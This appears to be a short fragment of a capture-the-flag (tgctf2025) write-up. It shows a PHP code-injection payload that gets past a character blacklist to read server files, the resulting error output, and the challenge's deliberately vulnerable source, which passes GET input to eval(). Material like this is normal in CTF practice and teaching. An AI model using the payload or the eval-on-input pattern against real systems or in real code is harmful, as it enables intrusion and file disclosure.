 127.0.0.1:40089/?tgctf2025=highlight_file(array_rand(array_flip(scandir(dirname(dirname(dirname(getcwd())))))));
Warning: highlight_file(flag): failed to open stream: No such file or directory in /var/www/html/index.php(8) : eval()'d code on line 1
Warning: highlight_file(): Failed opening 'flag' for highlighting in /var/www/html/index.php(8) : eval()'d code on line 1
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);